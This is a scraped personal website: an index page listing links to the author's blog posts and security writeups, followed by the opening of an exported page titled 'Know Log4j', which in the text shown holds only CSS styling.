

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://api.fontshare.com/v2/css?f[]=satoshi@300&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    <title>Post Timeline</title>
</head>

<body>

    <div class="container">
        <div class="top-section">
            <h1>Post Timeline</h1>
            <p>
                All uploaded blog and writeups here.
            </p>
        </div>

        <div class="timeline">
            <div class="line"></div>
            <div class="section">
                <div class="bead"></div>
                <div class="content">
                    <h2><a href="https://kshitijraj.vercel.app/spectra.html" style="color: white; text-decoration: none;">Spectra</a></h2>
                </div>
            </div>

            <div class="section">
                <div class="bead"></div>
                <div class="content">
                    <h2>
                        <a href="https://kshitijraj.vercel.app/Armageddon.html" style="color: white; text-decoration: none;"></a>Armageddon</h2>
                </div>
            </div>

            <div class="section">
                <div class="bead"></div>
                <div class="content">
                    <h2>
                        <a href="https://kshitijraj.vercel.app/SteamCloud.html" style="color: white; text-decoration: none;"></a>Good Games</h2>
                </div>
            </div>

            <div class="section">
                <div class="bead"></div>
                <div class="content">
                    <h2>
                        <a href="https://secureera.in/basic-tools-for-pentesting-2/" style="color: white; text-decoration: none;"></a>Basic Tools for Pentesting 2</h2>
                </div>
            </div>

        </div>


    </div>
    <script src="js/time.js"></script>
</body>

</html>
</file>



<file: Know Log4j.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>Know Log4j </title><style>
/* cspell:disable-file */
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

.simple-table {
	margin-top: 1em;
	font-size: 0.875rem;
	empty-cells: show;
}
.simple-table td {
	height: 29px;
	min-width: 120px;
}

.simple-table th {
	height: 29px;
	min-width: 120px;
}

.simple-table-header-color {
	background: rgb(247, 246, 243);
	color: black;
}
.simple-table-header {
	font-weight: 500;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	max-height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
